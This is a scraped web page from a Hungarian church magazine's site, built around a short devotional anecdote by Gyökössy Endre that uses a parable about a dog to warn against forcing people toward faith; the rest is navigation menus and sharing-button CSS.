			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5231"><a href="https://ujhajtas.net.ua/category/2009/2009-1/">2009. 1. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5184"><a href="https://ujhajtas.net.ua/category/2009/2009-2/">2009. 2. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5129"><a href="https://ujhajtas.net.ua/category/2009/2009-3/">2009. 3. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5077"><a href="https://ujhajtas.net.ua/category/2009/2009-4/">2009. 4. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5011"><a href="https://ujhajtas.net.ua/category/2009/2009-5/">2009. 5. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4948"><a href="https://ujhajtas.net.ua/category/2009/2009-6/">2009. 6. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4886"><a href="https://ujhajtas.net.ua/category/2009/2009-7/">2009. 7. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4829"><a href="https://ujhajtas.net.ua/category/2009/2009-8/">2009. 8. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4770"><a href="https://ujhajtas.net.ua/category/2009/2009-9/">2009. 9. szám XIV évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4443"><a href="https://ujhajtas.net.ua/category/2010/">2010</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4767"><a href="https://ujhajtas.net.ua/category/2010/2010-1/">2010. 1. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4711"><a href="https://ujhajtas.net.ua/category/2010/2010-2/">2010. 2. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4660"><a href="https://ujhajtas.net.ua/category/2010/2010-3/">2010. 3. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4558"><a href="https://ujhajtas.net.ua/category/2010/2010-4/">2010. 4. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4549"><a href="https://ujhajtas.net.ua/category/2010/2010-5-2010/">2010. 5. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4445"><a href="https://ujhajtas.net.ua/category/2010/2010-5/">2010. 7. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4446"><a href="https://ujhajtas.net.ua/category/2010/2010-8/">2010. 8. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4447"><a href="https://ujhajtas.net.ua/category/2010/2010-9/">2010. 9. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4444"><a href="https://ujhajtas.net.ua/category/2010/2010-10/">2010. 10. szám XV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7791"><a href="#">2002-2005</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4436"><a href="https://ujhajtas.net.ua/category/2002/">2002</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7727"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/uj-hajtas-2002-1.pdf">2002. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7729"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-02.pdf">2002. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7733"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-03.pdf">2002. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7734"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-04.pdf">2002. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7735"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-05.pdf">2002. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7740"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-06.pdf">2002. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7741"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-07.pdf">2002. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7742"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-08.pdf">2002. 8. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4437"><a href="https://ujhajtas.net.ua/category/2003/">2003</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7746"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-01.pdf">2003. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7747"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-02.pdf">2003. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7748"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-03.pdf">2003. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7758"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-04.pdf">2003. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7759"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-05.pdf">2003. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7760"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-06.pdf">2003. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7761"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-07.pdf">2003. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7762"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-08.pdf">2003. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7763"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-09.pdf">2003. 9. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4438"><a href="https://ujhajtas.net.ua/category/2004/">2004</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7771"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-02.pdf">2004. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7772"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-03.pdf">2004. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7773"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-04.pdf">2004. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7774"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-05.pdf">2004. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7775"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-06.pdf">2004. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7776"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-07.pdf">2004. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7779"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-08.pdf">2004. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7780"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-09.pdf">2004. 9. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4439"><a href="https://ujhajtas.net.ua/category/2005/">2005</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4440"><a href="https://ujhajtas.net.ua/category/2005/2005-1/">2005. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7786"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-02.pdf">2005. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7787"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-03.pdf">2005. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7788"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-04.pdf">2005. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4441"><a href="https://ujhajtas.net.ua/category/2005/2005-7/">2005. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7789"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-06.pdf">2005. 6. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4442"><a href="https://ujhajtas.net.ua/category/2005/2005-8/">2005. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7790"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-kulonszam.pdf">2005. Különszám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4381"><a href="#">1996-1999</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4388"><a href="https://ujhajtas.net.ua/category/1996/">1996</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4392"><a href="https://ujhajtas.net.ua/category/1996/1996-probaszam/">1996. próbaszám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4389"><a href="https://ujhajtas.net.ua/category/1996/1996-1-2/">1996. 1-2 szám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4390"><a href="https://ujhajtas.net.ua/category/1996/1996-3/">1996. 3 szám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4391"><a href="https://ujhajtas.net.ua/category/1996/1996-4/">1996. 4 szám I évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4393"><a href="https://ujhajtas.net.ua/category/1997/">1997</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4394"><a href="https://ujhajtas.net.ua/category/1997/1997-1/">1997. 1 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4395"><a href="https://ujhajtas.net.ua/category/1997/1997-2/">1997. 2 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4396"><a href="https://ujhajtas.net.ua/category/1997/1997-3/">1997. 3 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4397"><a href="https://ujhajtas.net.ua/category/1997/1997-4/">1997. 4 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4398"><a href="https://ujhajtas.net.ua/category/1997/1997-5/">1997. 5 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4399"><a href="https://ujhajtas.net.ua/category/1997/1997-6/">1997. 6 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4400"><a href="https://ujhajtas.net.ua/category/1997/1997-7/">1997. 7 szám II évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4401"><a href="https://ujhajtas.net.ua/category/1998/">1998</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4402"><a href="https://ujhajtas.net.ua/category/1998/1998-1/">1998. 1 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4405"><a href="https://ujhajtas.net.ua/category/1998/1998-2/">1998. 2 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4406"><a href="https://ujhajtas.net.ua/category/1998/1998-3/">1998. 3 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4407"><a href="https://ujhajtas.net.ua/category/1998/1998-4/">1998. 4 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4408"><a href="https://ujhajtas.net.ua/category/1998/1998-5/">1998. 5 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4410"><a href="https://ujhajtas.net.ua/category/1998/1998-7-8/">1998. 7-8 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4409"><a href="https://ujhajtas.net.ua/category/1998/1998-6/">1998. 6 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4411"><a href="https://ujhajtas.net.ua/category/1998/1998-9/">1998. 9 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4403"><a href="https://ujhajtas.net.ua/category/1998/1998-10/">1998. 10 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4404"><a href="https://ujhajtas.net.ua/category/1998/1998-11-12/">1998. 11-12 szám III évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4412"><a href="https://ujhajtas.net.ua/category/1999/">1999</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4413"><a href="https://ujhajtas.net.ua/category/1999/1999-1/">1999. 1 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4415"><a href="https://ujhajtas.net.ua/category/1999/1999-2/">1999. 2 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4416"><a href="https://ujhajtas.net.ua/category/1999/1999-3/">1999. 3 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4417"><a href="https://ujhajtas.net.ua/category/1999/1999-4/">1999. 4 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4418"><a href="https://ujhajtas.net.ua/category/1999/1999-5/">1999. 5 szám IV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21"><a href="https://ujhajtas.net.ua/impresszum/">Impresszum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22"><a href="https://ujhajtas.net.ua/kapcsolat/">Kapcsolat</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ujhajtas.net.ua/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Keresés" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ujhajtas.net.ua/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk 2019" class="entry-crumb" href="https://ujhajtas.net.ua/category/2019/">2019</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk 2019. 1. szám" class="entry-crumb" href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">A szűk kapu és a kutya</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6067" class="post-6067 post type-post status-publish format-standard has-post-thumbnail hentry category-2019-1" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ujhajtas.net.ua/category/2019/">2019</a></li><li class="entry-category"><a  href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">A szűk kapu és a kutya</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6067">1303</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://ujhajtas.net.ua/wp-content/uploads/2019/02/Gyokossy.jpg" data-caption=""><img width="696" height="348" class="entry-thumb td-modal-image" src="https://ujhajtas.net.ua/wp-content/uploads/2019/02/Gyokossy-696x348.jpg" srcset="https://ujhajtas.net.ua/wp-content/uploads/2019/02/Gyokossy-696x348.jpg 696w, https://ujhajtas.net.ua/wp-content/uploads/2019/02/Gyokossy-300x150.jpg 300w, https://ujhajtas.net.ua/wp-content/uploads/2019/02/Gyokossy-768x384.jpg 768w, https://ujhajtas.net.ua/wp-content/uploads/2019/02/Gyokossy.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Gyokossy"/></a></div>
            <!-- content --><p>Az ötvenes évek elején Tahiban történt: egy missziós héten nagyon belemelegedtünk a résztvevők lelki dögönyözésébe. Mindenkit át szerettünk volna taszigálni „a szoros kapun”, s azt, aki „beszorult”, kíméletlenül ráncigáltuk. Emiatt néhányan megsértődtek, sőt voltak, akik el is mentek.</p>
<p>Az őrszentmiklósi lelkész, Nehézi Károly bátyánk hosszantűrő szeretettel figyelgette ezt, aztán egy este, mikor az „előadói kar” egyedül maradt, s magasröptű teologizálásba fogott a mérgesen védekezők és hazamenekülők felett, csak úgy, mellékesen, megjegyezte:</p>
<p>– Mit gondoltok, mit csinál egy kutya, ha tépdesik a szőrét?</p>
<p>Nem tudtuk, hogy nevessünk-e vagy bosszankodjunk, hiszen éppen egy görög szó „igazi jelentésén” vitatkoztunk. Valaki mégis megjegyezte:</p>
<p>– Ne viccelj, Károly bátyánk, komoly dolgokról beszélünk.</p>
<p>De Nehézi Károly halálos komolysággal megismételte a kérdést:</p>
<p>– Mégis arra kérlek benneteket, arra feleljetek: mit csinálna az a kutya?</p>
<p>Néhányan kelletlenül válaszolgattunk:</p>
<p>– Hát morog a kutya, ha tépik a szőrét.</p>
<p>– Vicsorít – mondta más valaki.</p>
<p>– Harap is – felelte ismét egy hang.</p>
<p>– Na, látjátok – bólogatott szelíden Nehézi Károly –, ezért kell megvárni, amíg vedlik, csak úgy, belülről – magától. Nem kell azt tépni.</p>
<p>Egyszerre elcsöndesedtünk. Azt hiszem, mindnyájunknak Reményik versének utolsó sora jutott eszébe: „és ez a magától, ez a kegyelem”*.</p>
<p>Azt hiszem – azóta – nemigen cibálok, rángatok senkit. Inkább tanulgatom (nehéz!), hogy ne azon keseregjem: még zöld, hanem örüljek: már zöld, akivel vesződöm.</p>
<p style="text-align: right;"><strong>Gyökössy Endre református lelkész (1913-1997) írása</strong></p>
<p style="text-align: right;"><em>* Reményik Sándor Kegyelem c. verse</em></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ujhajtas.net.ua/a-szuk-kapu-es-a-kutya/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
